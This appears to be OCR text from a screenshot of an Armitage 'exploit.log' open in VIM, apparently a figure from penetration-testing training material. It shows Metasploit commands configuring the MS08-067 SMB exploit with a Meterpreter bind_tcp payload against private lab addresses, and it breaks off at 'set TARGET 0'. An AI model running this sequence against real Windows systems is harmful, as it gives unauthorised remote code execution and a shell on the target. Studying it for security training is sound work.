 Home .armitage 140609 localhost 192.168.20.170 Search
exploit.log
exploit.log (~/.armitage/140609/localhost/192.168.20.170) – VIM
File Edit Tools Syntax Buffers Window Help
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set LHOST 192.168.20.197
LHOST => 192.168.20.197
msf exploit(ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(ms08_067_netapi) > set LPORT 29754
LPORT => 29754
msf exploit(ms08_067_netapi) > set RHOST 192.168.20.170
RHOST => 192.168.20.170
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0